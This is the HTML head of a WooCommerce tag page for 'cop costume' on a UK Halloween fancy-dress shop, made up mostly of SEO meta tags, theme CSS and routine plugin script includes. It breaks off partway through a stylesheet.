

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papootz.co.uk/tag/cop-costume/
body_size: 30457
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://papootz.co.uk/xmlrpc.php" />
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>cop costume - Papootz | Halloween Fancy Dress Costumes</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://papootz.co.uk/tag/cop-costume/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="cop costume - Papootz | Halloween Fancy Dress Costumes" />
<meta property="og:url" content="https://papootz.co.uk/tag/cop-costume/" />
<meta property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="cop costume - Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://papootz.co.uk/#organization","name":"Papootz | Halloween Fancy Dress Costumes"},{"@type":"WebSite","@id":"https://papootz.co.uk/#website","url":"https://papootz.co.uk","name":"Papootz | Halloween Fancy Dress Costumes","publisher":{"@id":"https://papootz.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://papootz.co.uk/tag/cop-costume/#webpage","url":"https://papootz.co.uk/tag/cop-costume/","name":"cop costume - Papootz | Halloween Fancy Dress Costumes","isPartOf":{"@id":"https://papootz.co.uk/#website"},"inLanguage":"en-GB"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Feed" href="https://papootz.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Comments Feed" href="https://papootz.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; cop costume Tag Feed" href="https://papootz.co.uk/tag/cop-costume/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://papootz.co.uk/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-a40a9380.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https://papootz.co.uk/wp-admin/admin-ajax.php","guest_entry":"26683ad0ed","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","popup_sub_header":"","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"5b832c505a"};
var custom_css_btn_color = {"popupcolor":"ffffff","confirmbtncolor":"008000","cancelbtncolor":"cc2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-e0cf254e.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://papootz.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=wpo_min-header-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-e97d370d.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9426a1b53ba173603aa10aea0c98275e","fragment_name":"wc_fragments_9426a1b53ba173603aa10aea0c98275e","request_timeout":"5000"};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-8ea50fdb.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769780634/assets/wpo-minify-header-7f620882.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://papootz.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papootz.co.uk/wp-json/wp/v2/product_tag/417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papootz.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style type="text/css">
        #fp_rac_guest_email_in_cookie{

}
#fp_rac_guest_fname_in_cookie{

}
#fp_rac_guest_lname_in_cookie{

}
#fp_rac_guest_phoneno_in_cookie{

}        </style>
        
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<style>img#wpstats{display:none}</style>
		<link rel="preload" href="https://papootz.co.uk/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #2a2a2a!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #7a297e!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff !important;}.dl-menuwrapper button svg line{stroke:#ffffff !important;}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7a297e;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7a297e;}.wpsm_promobox.rehub_promobox{border-left-color:#7a297e!important;}.color_link{color:#7a297e !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#7a297e;}.btn_more:hover,.tw-pagination .current{border:1px solid #7a297e;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7a297e;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7a297e inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7a297e;}.rething_item a.cat{border-bottom-color:#7a297e}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7a297e;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7a297e;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7a297e !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7a297e;}@media (max-width:767px){.postNavigation .postnavprev{background:#7a297e;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item 